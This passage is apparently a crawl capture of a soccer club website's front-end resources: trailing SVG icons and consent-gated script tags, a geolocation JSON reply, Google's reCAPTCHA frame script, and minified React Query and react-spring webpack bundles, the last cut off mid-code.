26.2513,14.7422" /></symbol><symbol id='twitter'><desc></desc><g transform="translate(350 350) scale(.4 .4)"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path>
</g></symbol><symbol id='youtube'><desc></desc><path d="M20.9434,11.9902 C18.2594,11.9902 15.5634,12.1052 12.8794,12.3482 C10.9434,12.5762 9.4854,14.2192 9.49233937,16.1702 L9.49233937,23.8382 C9.4814,25.8092 10.9684,27.4692 12.9304,27.6722 C15.6134,27.9022 18.3104,28.0302 20.9944,28.0302 C23.6784,28.0302 26.3874,27.9022 29.0714,27.6722 C31.0274,27.4622 32.5074,25.8052 32.4964609,23.8382 L32.4964609,16.1702 C32.5074,14.2022 31.0274,12.5462 29.0714,12.3362 C26.3874,12.1232 23.6954,12.0202 20.9944,12.0292 L20.9434,11.9902 Z M20.9944,13.3062 C23.6404,13.3062 26.3234,13.4222 28.9434,13.6522 C30.2304,13.7942 31.2074,14.8762 31.2184618,16.1702 L31.2184618,23.8382 C31.2274,25.1422 30.2524,26.2442 28.9564,26.3932 C26.3234,26.6242 23.6404,26.7522 20.9944,26.7522 C18.3494,26.7522 15.6774,26.6242 13.0584,26.3932 C11.7524,26.2562 10.7634,25.1512 10.7703058,23.8382 L10.7703058,16.1702 C10.7594,14.8782 11.7134,13.7812 12.9944,13.6132 C15.6274,13.3842 18.2974,13.2682 20.9434,13.2682 L20.9944,13.3062 Z" id="Fill-5" /><polygon id="Fill-3" points="23.7422 19.9912 19.1412 17.2432 19.1412 22.7522" /></symbol></svg>
  <script type="text/plain" class="optanon-category-C0002-C0003-C0004-C0005" src="https://offer.fevo.com/js/fevo.js"
          charset="utf-8"></script>
  <script type="text/plain" class="optanon-category-C0002-C0003-C0004-C0005"
          src="https://fevo-enterprise.com/react/dist/js/widget/gm-widget.js?ver=1" charset="utf-8"></script>
</body>

</html>


--- FILE ---
content_type: text/html, application/json
request_url: https://mlssoccer.com/api/v1/geolocation
body_size: -232
content:
{"country":"US", "region":"OH", "timezone":"EST"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Z06dd-gy9_52JIEdBYGkkQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769663107457');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/5351.js?_t=84fad8346d9dadfda147
body_size: 4536
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[5351],{6841:function(T,g,c){"use strict";var f=c(57031),P=c.n(f);c.o(f,"QueryClientProvider")&&c.d(g,{QueryClientProvider:function(){return f.QueryClientProvider}}),c.o(f,"useInfiniteQuery")&&c.d(g,{useInfiniteQuery:function(){return f.useInfiniteQuery}}),c.o(f,"useQueries")&&c.d(g,{useQueries:function(){return f.useQueries}}),c.o(f,"useQuery")&&c.d(g,{useQuery:function(){return f.useQuery}})},57031:function(){},15351:function(T,g,c){"use strict";c.d(g,{QueryClientProvider:function(){return P.QueryClientProvider},useInfiniteQuery:function(){return P.useInfiniteQuery},useQueries:function(){return P.useQueries},useQuery:function(){return P.useQuery}});var f=c(6841);c.o(f,"QueryClientProvider")&&c.d(g,{QueryClientProvider:function(){return f.QueryClientProvider}}),c.o(f,"useInfiniteQuery")&&c.d(g,{useInfiniteQuery:function(){return f.useInfiniteQuery}}),c.o(f,"useQueries")&&c.d(g,{useQueries:function(){return f.useQueries}}),c.o(f,"useQuery")&&c.d(g,{useQuery:function(){return f.useQuery}});var P=c(36248)},36248:function(T,g,c){"use strict";c.d(g,{QueryClientProvider:function(){return Y},useInfiniteQuery:function(){return ae},useQueries:function(){return ie},useQuery:function(){return ne}});var f=c(75339),P=c(56113),X=P.unstable_batchedUpdates;f.V.setBatchNotifyFunction(X);var x=c(6151),D=console;D&&(0,x.E)(D);var y=c(25365),N=y.createContext(void 0);function A(){return typeof window<"u"?(window.ReactQueryClientContext||(window.ReactQueryClientContext=N),window.ReactQueryClientContext):N}var B=function(){var i=y.useContext(A());if(!i)throw new Error("No QueryClient set, use QueryClientProvider to set one");return i},Y=function(i){var r=i.client,s=i.children;y.useEffect(function(){return r.mount(),function(){r.unmount()}},[r]);var t=A();return y.createElement(t.Provider,{value:r},s)},I=c(77605),M=c(54876),R=c(89110),k=c(78992),L=c(93340),U=function(a){(0,M.Z)(i,a);function i(s,t){var e;return e=a.call(this)||this,e.client=s,e.options=t,e.trackedProps=[],e.bindMethods(),e.setOptions(t),e}var r=i.prototype;return r.bindMethods=function(){this.remove=this.remove.bind(this),this.refetch=this.refetch.bind(this)},r.onSubscribe=function(){this.listeners.length===1&&(this.currentQuery.addObserver(this),$(this.currentQuery,this.options)&&this.executeFetch(),this.updateTimers())},r.onUnsubscribe=function(){this.listeners.length||this.destroy()},r.shouldFetchOnReconnect=function(){return ee(this.currentQuery,this.options)},r.shouldFetchOnWindowFocus=function(){return te(this.currentQuery,this.options)},r.destroy=function(){this.listeners=[],this.clearTimers(),this.currentQuery.removeObserver(this)},r.setOptions=function(t,e){var u=this.options,n=this.currentQuery;if(this.options=this.client.defaultQueryObserverOptions(t),typeof this.options.enabled<"u"&&typeof this.options.enabled!="boolean")throw new Error("Expected enabled to be a boolean");this.options.queryKey||(this.options.queryKey=u.queryKey),this.updateQuery();var o=this.hasListeners();o&&V(this.currentQuery,n,this.options,u)&&this.executeFetch(),this.updateResult(e),o&&(this.currentQuery!==n||this.options.enabled!==u.enabled||this.options.staleTime!==u.staleTime)&&this.updateStaleTimeout(),o&&(this.currentQuery!==n||this.options.enabled!==u.enabled||this.options.refetchInterval!==u.refetchInterval)&&this.updateRefetchInterval()},r.getOptimisticResult=function(t){var e=this.client.defaultQueryObserverOptions(t),u=this.client.getQueryCache().build(this.client,e);return this.createResult(u,e)},r.getCurrentResult=function(){return this.currentResult},r.trackResult=function(t){var e=this,u={};return Object.keys(t).forEach(function(n){Object.defineProperty(u,n,{configurable:!1,enumerable:!0,get:function(){var l=n;return e.trackedProps.includes(l)||e.trackedProps.push(l),t[l]}})}),u},r.getNextResult=function(t){var e=this;return new Promise(function(u,n){var o=e.subscribe(function(l){l.isFetching||(o(),l.isError&&t?.throwOnError?n(l.error):u(l))})})},r.getCurrentQuery=function(){return this.currentQuery},r.remove=function(){this.client.getQueryCache().remove(this.currentQuery)},r.refetch=function(t){return this.fetch(t)},r.fetchOptimistic=function(t){var e=this,u=this.client.defaultQueryObserverOptions(t),n=this.client.getQueryCache().build(this.client,u);return n.fetch().then(function(){return e.createResult(n,u)})},r.fetch=function(t){var e=this;return this.executeFetch(t).then(function(){return e.updateResult(),e.currentResult})},r.executeFetch=function(t){this.updateQuery();var e=this.currentQuery.fetch(this.options,t);return t?.throwOnError||(e=e.catch(R.ZT)),e},r.updateStaleTimeout=function(){var t=this;if(this.clearStaleTimeout(),!(R.sk||this.currentResult.isStale||!(0,R.PN)(this.options.staleTime))){var e=(0,R.Kp)(this.currentResult.dataUpdatedAt,this.options.staleTime),u=e+1;this.staleTimeoutId=setTimeout(function(){t.currentResult.isStale||t.updateResult()},u)}},r.updateRefetchInterval=function(){var t=this;this.clearRefetchInterval(),!(R.sk||this.options.enabled===!1||!(0,R.PN)(this.options.refetchInterval))&&(this.refetchIntervalId=setInterval(function(){(t.options.refetchIntervalInBackground||k.j.isFocused())&&t.executeFetch()},this.options.refetchInterval))},r.updateTimers=function(){this.updateStaleTimeout(),this.updateRefetchInterval()},r.clearTimers=function(){this.clearStaleTimeout(),this.clearRefetchInterval()},r.clearStaleTimeout=function(){clearTimeout(this.staleTimeoutId),this.staleTimeoutId=void 0},r.clearRefetchInterval=function(){clearInterval(this.refetchIntervalId),this.refetchIntervalId=void 0},r.createResult=function(t,e){var u=this.currentQuery,n=this.options,o=this.currentResult,l=this.currentResultState,h=this.currentResultOptions,p=t!==u,v=p?t.state:this.currentQueryInitialState,Q=p?this.currentResult:this.previousQueryResult,d=t.state,b=d.dataUpdatedAt,C=d.error,Z=d.errorUpdatedAt,j=d.isFetching,O=d.status,H=!1,G=!1,m;if(e.optimisticResults){var z=this.hasListeners(),oe=!z&&$(t,e),ce=z&&V(t,u,e,n);(oe||ce)&&(j=!0,b||(O="loading"))}if(e.keepPreviousData&&!d.dataUpdateCount&&Q?.isSuccess&&O!=="error")m=Q.data,b=Q.dataUpdatedAt,O=Q.status,H=!0;else if(e.select&&typeof d.data<"u")if(o&&d.data===l?.data&&e.select===h?.select)m=o.data;else try{m=e.select(d.data),e.structuralSharing!==!1&&(m=(0,R.Q$)(o?.data,m))}catch(J){(0,x.j)().error(J),C=J,Z=Date.now(),O="error"}else m=d.data;if(typeof e.placeholderData<"u"&&typeof m>"u"&&O==="loading"){var S;o?.isPlaceholderData&&e.placeholderData===h?.placeholderData?S=o.data:S=typeof e.placeholderData=="function"?e.placeholderData():e.placeholderData,typeof S<"u"&&(O="success",m=S,G=!0)}var le={status:O,isLoading:O==="loading",isSuccess:O==="success",isError:O==="error",isIdle:O==="idle",data:m,dataUpdatedAt:b,error:C,errorUpdatedAt:Z,failureCount:d.fetchFailureCount,isFetched:d.dataUpdateCount>0||d.errorUpdateCount>0,isFetchedAfterMount:d.dataUpdateCount>v.dataUpdateCount||d.errorUpdateCount>v.errorUpdateCount,isFetching:j,isLoadingError:O==="error"&&d.dataUpdatedAt===0,isPlaceholderData:G,isPreviousData:H,isRefetchError:O==="error"&&d.dataUpdatedAt!==0,isStale:E(t,e),refetch:this.refetch,remove:this.remove};return le},r.shouldNotifyListeners=function(t,e){if(!e)return!0;if(t===e)return!1;var u=this.options,n=u.notifyOnChangeProps,o=u.notifyOnChangePropsExclusions;if(!n&&!o||n==="tracked"&&!this.trackedProps.length)return!0;var l=n==="tracked"?this.trackedProps:n;return Object.keys(t).some(function(h){var p=h,v=t[p]!==e[p],Q=l?.some(function(b){return b===h}),d=o?.some(function(b){return b===h});return v&&!d&&(!l||Q)})},r.updateResult=function(t){var e=this.currentResult;if(this.currentResult=this.createResult(this.currentQuery,this.options),this.currentResultState=this.currentQuery.state,this.currentResultOptions=this.options,!(0,R.VS)(this.currentResult,e)){var u={cache:!0};t?.listeners!==!1&&this.shouldNotifyListeners(this.currentResult,e)&&(u.listeners=!0),this.notify((0,I.Z)({},u,t))}},r.updateQuery=function(){var t=this.client.getQueryCache().build(this.client,this.options);if(t!==this.currentQuery){var e=this.currentQuery;this.currentQuery=t,this.currentQueryInitialState=t.state,this.previousQueryResult=this.currentResult,this.hasListeners()&&(e?.removeObserver(this),t.addObserver(this))}},r.onQueryUpdate=function(t){var e={};t.type==="success"?e.onSuccess=!0:t.type==="error"&&(e.onError=!0),this.updateResult(e),this.hasListeners()&&this.updateTimers()},r.notify=function(t){var e=this;f.V.batch(function(){t.onSuccess?(e.options.onSuccess==null||e.options.onSuccess(e.currentResult.data),e.options.onSettled==null||e.options.onSettled(e.currentResult.data,null)):t.onError&&(e.options.onError==null||e.options.onError(e.currentResult.error),e.options.onSettled==null||e.options.onSettled(void 0,e.currentResult.error)),t.listeners&&e.listeners.forEach(function(u){u(e.currentResult)}),t.cache&&e.client.getQueryCache().notify({query:e.currentQuery,type:"observerResultsUpdated"})})},i}(L.l);function q(a,i){return i.enabled!==!1&&!a.state.dataUpdatedAt&&!(a.state.status==="error"&&i.retryOnMount===!1)}function _(a,i){return i.enabled!==!1&&a.state.dataUpdatedAt>0&&(i.refetchOnMount==="always"||i.refetchOnMount!==!1&&E(a,i))}function $(a,i){return q(a,i)||_(a,i)}function ee(a,i){return i.enabled!==!1&&(i.refetchOnReconnect==="always"||i.refetchOnReconnect!==!1&&E(a,i))}function te(a,i){return i.enabled!==!1&&(i.refetchOnWindowFocus==="always"||i.refetchOnWindowFocus!==!1&&E(a,i))}function V(a,i,r,s){return r.enabled!==!1&&(a!==i||s.enabled===!1)&&E(a,r)}function E(a,i){return a.isStaleByTime(i.staleTime)}function K(){var a=!1;return{clearReset:function(){a=!1},reset:function(){a=!0},isReset:function(){return a}}}var w=y.createContext(K()),re=function(){return y.useContext(w)},fe=function(i){var r=i.children,s=React.useMemo(function(){return K()},[]);return React.createElement(w.Provider,{value:s},typeof r=="function"?r(s):r)};function W(a,i){var r=y.useRef(!1),s=y.useState(0),t=s[1],e=B(),u=re(),n=e.defaultQueryObserverOptions(a);n.optimisticResults=!0,n.onError&&(n.onError=f.V.batchCalls(n.onError)),n.onSuccess&&(n.onSuccess=f.V.batchCalls(n.onSuccess)),n.onSettled&&(n.onSettled=f.V.batchCalls(n.onSettled)),n.suspense&&typeof n.staleTime!="number"&&(n.staleTime=1e3),(n.suspense||n.useErrorBoundary)&&(u.isReset()||(n.retryOnMount=!1));var o=y.useRef();o.current||(o.current=new i(e,n));var l=o.current.getOptimisticResult(n);if(y.useEffect(function(){r.current=!0,u.clearReset();var h=o.current.subscribe(f.V.batchCalls(function(){r.current&&t(function(p){return p+1})}));return o.current.updateResult(),function(){r.current=!1,h()}},[u]),y.useEffect(function(){o.current.setOptions(n,{listeners:!1})},[n]),n.suspense&&l.isLoading)throw o.current.fetchOptimistic(n).then(function(h){var p=h.data;n.onSuccess==null||n.onSuccess(p),n.onSettled==null||n.onSettled(p,null)}).catch(function(h){u.clearReset(),n.onError==null||n.onError(h),n.onSettled==null||n.onSettled(void 0,h)});if((n.suspense||n.useErrorBoundary)&&l.isError)throw l.error;return n.notifyOnChangeProps==="tracked"&&(l=o.current.trackResult(l)),l}function ne(a,i,r){var s=(0,R._v)(a,i,r);return W(s,U)}var se=function(a){(0,M.Z)(i,a);function i(s,t){var e;return e=a.call(this)||this,e.client=s,e.queries=[],e.result=[],e.observers=[],e.observersMap={},t&&e.setQueries(t),e}var r=i.prototype;return r.onSubscribe=function(){var t=this;this.listeners.length===1&&this.observers.forEach(function(e){e.subscribe(function(u){t.onUpdate(e,u)})})},r.onUnsubscribe=function(){this.listeners.length||this.destroy()},r.destroy=function(){this.listeners=[],this.observers.forEach(function(t){t.destroy()})},r.setQueries=function(t,e){this.queries=t,this.updateObservers(e)},r.getCurrentResult=function(){return this.result},r.getOptimisticResult=function(t){var e=this;return t.map(function(u){var n=e.client.defaultQueryObserverOptions(u);return e.getObserver(n).getOptimisticResult(n)})},r.getObserver=function(t){var e=this.client.defaultQueryObserverOptions(t);return this.observersMap[e.queryHash]||new U(this.client,e)},r.updateObservers=function(t){var e=this;f.V.batch(function(){var u=!1,n=e.observers,o=e.observersMap,l=[],h=[],p={};e.queries.forEach(function(v,Q){var d=e.client.defaultQueryObserverOptions(v),b=d.queryHash,C=e.getObserver(d);o[b]&&C.setOptions(d,t),C!==n[Q]&&(u=!0),h.push(C),l.push(C.getCurrentResult()),p[b]=C}),!(n.length===h.length&&!u)&&(e.observers=h,e.observersMap=p,e.result=l,e.hasListeners()&&((0,R.e5)(n,h).forEach(function(v){v.destroy()}),(0,R.e5)(h,n).forEach(function(v){v.subscribe(function(Q){e.onUpdate(v,Q)})}),e.notify()))})},r.onUpdate=function(t,e){var u=this.observers.indexOf(t);u!==-1&&(this.result=(0,R.Rc)(this.result,u,e),this.notify())},r.notify=function(){var t=this;f.V.batch(function(){t.listeners.forEach(function(e){e(t.result)})})},i}(L.l);function ie(a){var i=y.useRef(!1),r=y.useState(0),s=r[1],t=B(),e=a.map(function(o){var l=t.defaultQueryObserverOptions(o);return l.optimisticResults=!0,l}),u=y.useRef();u.current||(u.current=new se(t,e));var n=u.current.getOptimisticResult(e);return y.useEffect(function(){i.current=!0;var o=u.current.subscribe(f.V.batchCalls(function(){i.current&&s(function(l){return l+1})}));return function(){i.current=!1,o()}},[]),y.useEffect(function(){u.current.setQueries(e,{listeners:!1})},[e]),n}var F=c(11501),ue=function(a){(0,M.Z)(i,a);function i(s,t){return a.call(this,s,t)||this}var r=i.prototype;return r.bindMethods=function(){a.prototype.bindMethods.call(this),this.fetchNextPage=this.fetchNextPage.bind(this),this.fetchPreviousPage=this.fetchPreviousPage.bind(this)},r.setOptions=function(t){a.prototype.setOptions.call(this,(0,I.Z)({},t,{behavior:(0,F.Gm)()}))},r.fetchNextPage=function(t){return this.fetch({cancelRefetch:!0,throwOnError:t?.throwOnError,meta:{fetchMore:{direction:"forward",pageParam:t?.pageParam}}})},r.fetchPreviousPage=function(t){return this.fetch({cancelRefetch:!0,throwOnError:t?.throwOnError,meta:{fetchMore:{direction:"backward",pageParam:t?.pageParam}}})},r.createResult=function(t,e){var u,n,o,l,h,p,v=t.state,Q=a.prototype.createResult.call(this,t,e);return(0,I.Z)({},Q,{fetchNextPage:this.fetchNextPage,fetchPreviousPage:this.fetchPreviousPage,hasNextPage:(0,F.Qy)(e,(u=v.data)==null?void 0:u.pages),hasPreviousPage:(0,F.ZF)(e,(n=v.data)==null?void 0:n.pages),isFetchingNextPage:v.isFetching&&((o=v.fetchMeta)==null||(l=o.fetchMore)==null?void 0:l.direction)==="forward",isFetchingPreviousPage:v.isFetching&&((h=v.fetchMeta)==null||(p=h.fetchMore)==null?void 0:p.direction)==="backward"})},i}(U);function ae(a,i,r){var s=(0,R._v)(a,i,r);return W(s,ue)}}}]);

//# sourceMappingURL=5351.js.map?_t=84fad8346d9dadfda147

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/6228.js?_t=cab62ae3744ebe5f3fcd
body_size: 22206
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[6228],{1634:function(Fe,ue,E){E.d(ue,{animated:function(){return A}});var O=E(69740),r=E(63685),k=E(56113),j=E(93757),re={transparent:0,aliceblue:4042850303,antiquewhite:4209760255,aqua:16777215,aquamarine:2147472639,azure:4043309055,beige:4126530815,bisque:4293182719,black:255,blanchedalmond:4293643775,blue:65535,blueviolet:2318131967,brown:2771004159,burlywood:3736635391,burntsienna:3934150143,cadetblue:1604231423,chartreuse:2147418367,chocolate:3530104575,coral:4286533887,cornflowerblue:1687547391,cornsilk:4294499583,crimson:3692313855,cyan:16777215,darkblue:35839,darkcyan:9145343,darkgoldenrod:3095792639,darkgray:2846468607,darkgreen:6553855,darkgrey:2846468607,darkkhaki:3182914559,darkmagenta:2332068863,darkolivegreen:1433087999,darkorange:4287365375,darkorchid:2570243327,darkred:2332033279,darksalmon:3918953215,darkseagreen:2411499519,darkslateblue:1211993087,darkslategray:793726975,darkslategrey:793726975,darkturquoise:13554175,darkviolet:2483082239,deeppink:4279538687,deepskyblue:12582911,dimgray:1768516095,dimgrey:1768516095,dodgerblue:512819199,firebrick:2988581631,floralwhite:4294635775,forestgreen:579543807,fuchsia:4278255615,gainsboro:3705462015,ghostwhite:4177068031,gold:4292280575,goldenrod:3668254975,gray:2155905279,green:8388863,greenyellow:2919182335,grey:2155905279,honeydew:4043305215,hotpink:4285117695,indianred:3445382399,indigo:1258324735,ivory:4294963455,khaki:4041641215,lavender:3873897215,lavenderblush:4293981695,lawngreen:2096890111,lemonchiffon:4294626815,lightblue:2916673279,lightcoral:4034953471,lightcyan:3774873599,lightgoldenrodyellow:4210742015,lightgray:3553874943,lightgreen:2431553791,lightgrey:3553874943,lightpink:4290167295,lightsalmon:4288707327,lightseagreen:548580095,lightskyblue:2278488831,lightslategray:2005441023,lightslategrey:2005441023,lightsteelblue:2965692159,lightyellow:4294959359,lime:16711935,limegreen:852308735,linen:4210091775,magenta:4278255615,maroon:2147483903,mediumaquamarine:1724754687,mediumblue:52735,mediumorchid:3126187007,mediumpurple:2473647103,mediumseagreen:1018393087,mediumslateblue:2070474495,mediumspringgreen:16423679,mediumturquoise:1221709055,mediumvioletred:3340076543,midnightblue:421097727,mintcream:4127193855,mistyrose:4293190143,moccasin:4293178879,navajowhite:4292783615,navy:33023,oldlace:4260751103,olive:2155872511,olivedrab:1804477439,orange:4289003775,orangered:4282712319,orchid:3664828159,palegoldenrod:4008225535,palegreen:2566625535,paleturquoise:2951671551,palevioletred:3681588223,papayawhip:4293907967,peachpuff:4292524543,peru:3448061951,pink:4290825215,plum:3718307327,powderblue:2967529215,purple:2147516671,rebeccapurple:1714657791,red:4278190335,rosybrown:3163525119,royalblue:1097458175,saddlebrown:2336560127,salmon:4202722047,sandybrown:4104413439,seagreen:780883967,seashell:4294307583,sienna:2689740287,silver:3233857791,skyblue:2278484991,slateblue:1784335871,slategray:1887473919,slategrey:1887473919,snow:4294638335,springgreen:16744447,steelblue:1182971135,tan:3535047935,teal:8421631,thistle:3636451583,tomato:4284696575,turquoise:1088475391,violet:4001558271,wheat:4125012991,white:4294967295,whitesmoke:4126537215,yellow:4294902015,yellowgreen:2597139199},z=re,v=E(21797),g=E(2341),p=E(81539);const b=/^--/;function $(a,d){return d==null||typeof d=="boolean"||d===""?"":typeof d=="number"&&d!==0&&!b.test(a)&&!(pe.hasOwnProperty(a)&&pe[a])?d+"px":(""+d).trim()}const H={};function ae(a,d){if(!a.nodeType||!a.setAttribute)return!1;const P=a.nodeName==="filter"||a.parentNode&&a.parentNode.nodeName==="filter",D=d,{style:X,children:x,scrollTop:U,scrollLeft:Q}=D,G=(0,O.Z)(D,["style","children","scrollTop","scrollLeft"]),ce=Object.values(G),Pe=Object.keys(G).map(W=>P||a.hasAttribute(W)?W:H[W]||(H[W]=W.replace(/([A-Z])/g,ve=>"-"+ve.toLowerCase())));r.fT.onWrite(()=>{x!==void 0&&(a.textContent=x);for(let W in X)if(X.hasOwnProperty(W)){const ve=$(W,X[W]);W==="float"?W="cssFloat":b.test(W)?a.style.setProperty(W,ve):a.style[W]=ve}Pe.forEach((W,ve)=>{a.setAttribute(W,ce[ve])}),U!==void 0&&(a.scrollTop=U),Q!==void 0&&(a.scrollLeft=Q)})}let pe={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0};const L=(a,d)=>a+d.charAt(0).toUpperCase()+d.substring(1),q=["Webkit","Ms","Moz","O"];pe=Object.keys(pe).reduce((a,d)=>(q.forEach(P=>a[L(P,d)]=a[d]),a),pe);const Y=/^(matrix|translate|scale|rotate|skew)/,oe=/^(translate)/,we=/^(rotate|skew)/,_e=(a,d)=>g.is.num(a)&&a!==0?a+d:a,fe=(a,d)=>g.is.arr(a)?a.every(P=>fe(P,d)):g.is.num(a)?a===d:parseFloat(a)===d;class Ie extends v.rS{constructor(d){let{x:P,y:D,z:X}=d,x=(0,O.Z)(d,["x","y","z"]);const U=[],Q=[];(P||D||X)&&(U.push([P||0,D||0,X||0]),Q.push(G=>["translate3d("+G.map(ce=>_e(ce,"px")).join(",")+")",fe(G,0)])),(0,g.S6)(x,(G,ce)=>{if(ce==="transform")U.push([G||""]),Q.push(Pe=>[Pe,Pe===""]);else if(Y.test(ce)){if(delete x[ce],g.is.und(G))return;const Pe=oe.test(ce)?"px":we.test(ce)?"deg":"";U.push((0,g.qo)(G)),Q.push(ce==="rotate3d"?([W,ve,Ne,Te])=>["rotate3d("+W+","+ve+","+Ne+","+_e(Te,Pe)+")",fe(Te,0)]:W=>[ce+"("+W.map(ve=>_e(ve,Pe)).join(",")+")",fe(W,ce.startsWith("scale")?1:0)])}}),U.length&&(x.transform=new Se(U,Q)),super(x)}}class Se extends p.B0{constructor(d,P){super(),this.inputs=d,this.transforms=P,this._value=null,this._children=new Set}get(){return this._value||(this._value=this._get())}_get(){let d="",P=!0;return(0,g.S6)(this.inputs,(D,X)=>{const x=(0,p.je)(D[0]),[U,Q]=this.transforms[X](g.is.arr(x)?x:D.map(p.je));d+=" "+U,P=P&&Q}),P?"none":d}addChild(d){this._children.size||(0,g.S6)(this.inputs,P=>(0,g.S6)(P,D=>{const X=(0,p.Qb)(D);X&&X.addChild(this)})),this._children.add(d)}removeChild(d){this._children.delete(d),this._children.size||(0,g.S6)(this.inputs,P=>(0,g.S6)(P,D=>{const X=(0,p.Qb)(D);X&&X.removeChild(this)}))}onParentChange(d){d.type=="change"&&(this._value=null),(0,g.S6)(this._children,P=>{P.onParentChange(d)})}}const Ce=["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"];r.f0({colorNames:z,createStringInterpolator:j.q,batchedUpdates:k.unstable_batchedUpdates});const A=(0,v.Ld)(Ce,{applyAnimatedValues:ae,createAnimatedStyle:a=>new Ie(a),getComponentProps:a=>(0,O.Z)(a,["scrollTop","scrollLeft"])}).animated},76898:function(Fe,ue,E){E.d(ue,{b:function(){return r}});var O=E(25365),r=typeof window<"u"&&window.document&&window.document.createElement?O.useLayoutEffect:O.useEffect},21797:function(Fe,ue,E){E.d(ue,{He:function(){return ae},Ld:function(){return Ce},eC:function(){return q},f3:function(){return H},iG:function(){return L},if:function(){return we},rS:function(){return oe},ys:function(){return $}});var O=E(2341),r=E(35578),k=E(81539),j=E(97854),re=E(77605),z=E(63685),v=E(25365),g=E(76898);const p=Symbol.for("Animated:node"),b=A=>!!A&&A[p]===A,$=A=>A&&A[p],H=(A,a)=>(0,O.dE)(A,p,a),ae=A=>A&&A[p]&&A[p].getPayload();class pe{constructor(){this.payload=void 0,H(this,this)}getPayload(){return this.payload||[]}}class L extends pe{constructor(a){super(),this._value=a,this.done=!0,this.elapsedTime=void 0,this.lastPosition=void 0,this.lastVelocity=void 0,this.v0=void 0,O.is.num(this._value)&&(this.lastPosition=this._value)}static create(a,d){return new L(a)}getPayload(){return[this]}getValue(){return this._value}setValue(a,d){return O.is.num(a)&&(this.lastPosition=a,d&&(a=Math.round(a/d)*d,this.done&&(this.lastPosition=a))),this._value===a?!1:(this._value=a,!0)}reset(){const{done:a}=this;this.done=!1,O.is.num(this._value)&&(this.elapsedTime=0,this.lastPosition=this._value,a&&(this.lastVelocity=null),this.v0=null)}}class q extends L{constructor(a,d){super(0),this._value=void 0,this._string=null,this._toString=void 0,this._toString=(0,r.m)({output:[a,d]})}static create(a,d=a){if(O.is.str(a)&&O.is.str(d))return new q(a,d);throw TypeError('Expected "from" and "to" to be strings')}getValue(){let a=this._string;return a??(this._string=this._toString(this._value))}setValue(a){if(!O.is.num(a))this._string=a,this._value=1;else if(super.setValue(a))this._string=null;else return!1;return!0}reset(a){a&&(this._toString=(0,r.m)({output:[this.getValue(),a]})),this._value=0,super.reset()}}const Y={current:null};class oe extends pe{constructor(a=null){super(),this.source=void 0,this.setValue(a)}getValue(a){if(!this.source)return null;const d={};return(0,O.S6)(this.source,(P,D)=>{if(b(P))d[D]=P.getValue(a);else{const X=(0,k.Qb)(P);X?d[D]=X.get():a||(d[D]=P)}}),d}setValue(a){this.source=a,this.payload=this._makePayload(a)}reset(){this.payload&&(0,O.S6)(this.payload,a=>a.reset())}_makePayload(a){if(a){const d=new Set;return(0,O.S6)(a,this._addToPayload,d),Array.from(d)}}_addToPayload(a){(0,k.Qb)(a)&&Y.current&&Y.current.dependencies.add(a);const P=ae(a);P&&(0,O.S6)(P,D=>this.add(D))}}class we extends oe{constructor(a,d){super(null),this.source=void 0,super.setValue(this._makeAnimated(a,d))}static create(a,d){return new we(a,d)}getValue(){return this.source.map(a=>a.getValue())}setValue(a){const d=this.getPayload();a&&a.length==d.length?(0,O.S6)(d,(P,D)=>P.setValue(a[D])):(this.source=this._makeAnimated(a),this.payload=this._makePayload(this.source))}_makeAnimated(a,d=a){return a?a.map((P,D)=>((0,O.Df)(P)?q:L).create(P,d[D])):[]}}class _e extends 